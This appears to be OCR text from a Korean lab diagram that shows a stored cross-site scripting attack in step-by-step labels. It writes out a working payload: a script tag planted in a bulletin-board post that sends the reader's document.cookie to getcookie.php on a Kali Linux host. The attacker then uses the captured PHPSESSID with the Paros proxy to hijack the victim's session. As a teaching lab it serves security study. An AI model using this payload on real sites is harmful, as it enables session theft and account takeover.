 1)
2)
4)
3)
공격자
게시판에 악성코드
를 심을자
xp
공격대상
게시판 글을 읽어
악성코드를 실행
2003
정보기록용
WebServer
/var/www/html/getcookie.php
kali linux
2016
WebTest
WebServer
4) 기록된 정보를
읽어서 PHPSESSID
확보
5) paros 를 이용하
여 PHPSESSID 를
변조하여 접근
1) 게시판에 글을쓴다
<img name="i" width="0" height="0"></img><script>i.src="http://칼리리눅스2016/getcookie.php?cookie="+document.cookie</script>
2) 게시판 글 읽기 특정사용자로 웹사이트에 로그인 한 상태
3) http://칼리리눅스2016/getcookie.php?cookie=현재클라이언트의PHPSESSID 을 실행하여 정보기록